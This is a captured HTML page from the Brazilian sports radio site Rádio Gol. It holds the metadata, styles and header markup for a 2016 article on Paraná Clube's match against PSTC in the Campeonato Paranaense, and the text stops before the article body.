

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiogol.com.br/tricolor-bem-modificado/
body_size: 16786
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v24.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tricolor bem modificado</title>
	<link rel="canonical" href="https://radiogol.com.br/tricolor-bem-modificado/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tricolor bem modificado" />
	<meta property="og:description" content="O Paraná Clube vai a Cornélio Procópio enfrentar o PSTC pela primeira vez na história em jogo válido pela última rodada da fase de classificação do Campeonato Paranaense. O Tricolor ainda esta de olho na liderança e para isso precisa vencer e torcer por um tropeço do J.Malucelli contra o Londrina. Neste jogo o técnico [&hellip;]" />
	<meta property="og:url" content="https://radiogol.com.br/tricolor-bem-modificado/" />
	<meta property="og:site_name" content="Rádio Gol" />
	<meta property="article:author" content="https://www.facebook.com/osiresjunior.nadal" />
	<meta property="article:published_time" content="2016-03-26T18:06:29+00:00" />
	<meta property="og:image" content="https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogol.png" />
	<meta property="og:image:width" content="192" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Osires Nadal Júnior" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/osiresjunior" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Osires Nadal Júnior" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiogol.com.br/tricolor-bem-modificado/#article","isPartOf":{"@id":"https://radiogol.com.br/tricolor-bem-modificado/"},"author":{"name":"Osires Nadal Júnior","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b"},"headline":"Tricolor bem modificado","datePublished":"2016-03-26T18:06:29+00:00","dateModified":"2016-03-26T18:06:29+00:00","mainEntityOfPage":{"@id":"https://radiogol.com.br/tricolor-bem-modificado/"},"wordCount":187,"commentCount":0,"publisher":{"@id":"https://radiogol.com.br/#organization"},"keywords":["#ParanaClube","#Paranaense2016","#Tricolor","#VilaCapanema"],"articleSection":["Futebol"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://radiogol.com.br/tricolor-bem-modificado/#respond"]}]},{"@type":"WebPage","@id":"https://radiogol.com.br/tricolor-bem-modificado/","url":"https://radiogol.com.br/tricolor-bem-modificado/","name":"Tricolor bem modificado","isPartOf":{"@id":"https://radiogol.com.br/#website"},"datePublished":"2016-03-26T18:06:29+00:00","dateModified":"2016-03-26T18:06:29+00:00","breadcrumb":{"@id":"https://radiogol.com.br/tricolor-bem-modificado/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiogol.com.br/tricolor-bem-modificado/"]}]},{"@type":"BreadcrumbList","@id":"https://radiogol.com.br/tricolor-bem-modificado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiogol.com.br/"},{"@type":"ListItem","position":2,"name":"Tricolor bem modificado"}]},{"@type":"WebSite","@id":"https://radiogol.com.br/#website","url":"https://radiogol.com.br/","name":"Rádio Gol","description":"Há mais de 20 anos com as melhores coberturas","publisher":{"@id":"https://radiogol.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiogol.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiogol.com.br/#organization","name":"Rádio Gol","url":"https://radiogol.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/logo/image/","url":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","contentUrl":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","width":192,"height":90,"caption":"Rádio Gol"},"image":{"@id":"https://radiogol.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b","name":"Osires Nadal Júnior","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","caption":"Osires Nadal Júnior"},"description":"Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.","sameAs":["https://www.facebook.com/osiresjunior.nadal","https://www.instagram.com/osiresjuniornarrador/","https://x.com/https://twitter.com/osiresjunior"],"url":"https://radiogol.com.br/author/osires/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Gol &raquo;" href="https://radiogol.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo;" href="https://radiogol.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo; Tricolor bem modificado" href="https://radiogol.com.br/tricolor-bem-modificado/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2Ftricolor-bem-modificado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2Ftricolor-bem-modificado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='sgr-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1765562366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://radiogol.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiogol.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='qalam-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/style.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp_review-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/css/wp-review.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-child-style-css' href='https://radiogol.com.br/wp-content/themes/qalam-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7"};
//# sourceURL=sgr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1765562366" id="sgr-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiogol.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiogol.com.br/wp-json/wp/v2/posts/3831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiogol.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radiogol.com.br/?p=3831' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>	<style id="qalam-frontend-css" type="text/css">
			</style>
<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-270x270.png" />
<style id="kirki-inline-styles">#page,.container{max-width:980px;}.is-boxed .container{max-width:calc(980px - 48px);}.top-bar .flex{min-height:32px;}.top-bar .account-nav > li > a{padding:calc( ( 32px - 20px ) / 2 ) .75em;}.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.single #main .container{max-width:980px;}.is-boxed.single #main .container{max-width:calc(980px - 48px);}.single.post-template-single-full-width #main .container{max-width:760px;}.is-boxed.single.post-template-single-full-width #main .container{max-width:calc(760px - 48px);}.related-posts{margin-left:calc(-20px / 2);margin-right:calc(-20px / 2);}.related-posts > article{padding:0 calc(20px / 2);}.top-bar{background-color:#098354;}.site-header{background-color:#007549;}.site-title > a{color:#ffffff;}.site-title > a:hover{color:#ffffff;}.qlm-sharing-inline a, .site-header .cart-status .cart-contents, .utility-links .search-trigger{color:#ffffff;}.toggle-icon, .toggle-icon:before, .toggle-icon:after{background-color:#ffffff;}.qlm-sharing-inline a:hover, .site-header .cart-status:hover > .cart-contents, .utility-links .search-trigger:hover{color:#ffffff;}.menu-trigger:hover .toggle-icon, .menu-trigger:hover .toggle-icon:before, .menu-trigger:hover .toggle-icon:after{background-color:#ffffff;}.hst-1 .nav-1, .site-header:not(.hst-1) .nav-2{background-color:#007549;}.main-navigation > ul > li > a{color:#ffffff;}.main-navigation > ul > li:hover > a{color:#ffffff;background-color:#ffffff;}#footer{background-color:#007549;color:#ffffff;}#footer a{color:#ffffff;}#footer .widget-title{color:#ffffff;}@media (min-width: 769px){#primary,#container{width:calc(100% - 33%);}#sidebar{width:33%;}.two-sidebars .site-content:not(.full-width) #content{width:calc(100% - 22%);}.two-sidebars #sidebar-b{width:22%;}.main-row,.two-sidebars .primary-row,.widget-area .row{margin:0 calc(-32px / 2);}body:not(.layout-no-sb) #primary,#container,#sidebar,.two-sidebars #content,.two-sidebars #sidebar-b,.widget-area .row > .widget,.entry-header.qlm-col{padding:0 calc(32px / 2);}.grid-row,.hero-section,.qlm-list{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);}.qlm-list .post-img,.qlm-list .entry-content,.hero-section .qlm-col,.grid-row > article{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.hero-section + .qlm-list:before{margin-left:calc(24px / 2);margin-right:calc(24px / 2);}.qlm-list .entry-content:after{left:calc(24px / 2);right:calc(24px / 2);}.qlm-list .post-img{flex:0 0 40%;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.related-posts > article{width:calc(100% / 3);}}@media (max-width: 768px){.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list .post-img,.qlm-list .entry-content{margin-bottom:calc(24px / 2);}}@media (max-width: 425px){.hst-1 .nav-1 > .container{min-height:64px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='sgr_hide-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1765562372' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wppm-el-fontawesome-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-post-modules-el/assets/css/all.min.css?ver=1765562366' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3831 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-qalam wp-child-theme-qalam-child is-stretched layout-ca elementor-default elementor-kit-29533">
    <div class="top-bar">
	<div class="container clearfix">
    	<div class="flex w-100 flex-center">
        	<div class="flex w-50 h-100 flex-center">
	                        </div>
            <div class="flex w-50 h-100 flex-center justify-end">
	            <ul class="account-nav"></ul>            </div>
        </div><!-- /.flex -->
    </div><!-- /.container -->
</div><!-- /.top-bar -->    <div id="page" class="site">
        <header id="header" class="site-header hst-1">
    <div class="light-nav nav-1 sticky-nav">
        <div class="container has-menu-trigger clearfix">
            <div
            class="flex w-100 flex-center">
                                    <div class="qlm-col site-branding">
                        <a href="https://radiogol.com.br/" class="custom-logo-link" rel="home"><img width="184" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2066'%3E%3C/svg%3E" class="custom-logo" alt="Rádio Gol" decoding="async" data-lazy-src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" /><noscript><img width="184" height="66" src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" class="custom-logo" alt="Rádio Gol" decoding="async" /></noscript></a>                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://radiogol.com.br/" rel="home">Rádio Gol</a></p>
                            
                                                            <p class="site-description">Há mais de 20 anos com as melhores coberturas</p>
                                                    </div><!-- .site-branding-text -->
                    </div><!-- .site-branding -->
                                    <nav id="main-nav" class="main-navigation qlm-col">
                    <ul id="menu-principal" class=""><li id="menu-item-30480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30480"><a href="https://radiogol.com.br/esporte/futebol/">Futebol</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30481"><a href="https://radiogol.com.br/esporte/futsal/">Futsal</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30482"><a href="https://radiogol.com.br/esporte/corridas/">Corridas</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30483"><a href="https://radiogol.com.br/esporte/outros-esportes/">Outros Esportes</a></li>
</ul>                </nav><!-- #main-nav -->
                <div class="utility-links qlm-col text-right">
                <ul class="qlm-sharing-inline"></ul>        <div class="search-icon">
                            <a class="search-trigger inline" href="#"><span class="screen-reader-text">Procura</span></a>
                <div class="search-drawer"><form role="search" method="get" class="search-form" action="https://radiogol.com.br/">
				<label>
					<span class="screen-reader-text">Procurar por:</span>
					<input type="search" class="search-field" placeholder="Pesquise..." value="" name="s" id="s">
				</label>
				<input type="submit" class="search-submit" value="Procura">
			</form></div><!-- /.search-drawer -->         </div><!-- /.search-icon -->
                    </div><!-- /.utility-links -->
            </div><!-- /.flex -->
        </div><!-- .container -->
    </div><!-- /.light-nav -->
</header><!-- .header-slim --><div class="breadcrumbs-wrap container"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br"><span itemprop="name">Casa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br/esporte/futebol/"><span itemprop="name">Futebol</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Tricolor bem modificado</span><meta itemprop="position" content="3" /></ol></div>        <div id="main">
            <div class="container clearfix">
                <div class="main-row clearfix"><div id="primary" class="site-content full-width">
	<div class="primary-row">
		<div id="content" role="main">
